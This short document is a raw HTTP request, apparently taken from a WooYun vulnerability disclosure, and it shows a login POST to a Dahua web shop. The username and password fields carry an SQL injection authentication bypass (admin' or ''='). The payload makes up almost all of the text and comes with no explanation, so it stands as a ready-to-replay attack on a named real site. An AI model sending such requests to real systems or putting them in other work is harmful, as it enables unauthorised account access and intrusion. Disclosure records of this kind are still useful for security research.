 POST /dhshop/action_UserLogin_login.action HTTP/1.1
Host: mapp.dahuatech.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://mapp.dahuatech.com/dhshop/login.jsp
Content-Length: 73
Cookie: JSESSIONID=CDEBF483FC4348CB3BE2080FD410F335; JSESSIONID=EF65F70AB7E45ABC4D4A9FDEBEE06FC6
Connection: keep-alive
txtusername=admin' or ''='&txtpassword=14e1b600b1fd579f47433b88e8d85291' or ''='
www.wooyun.org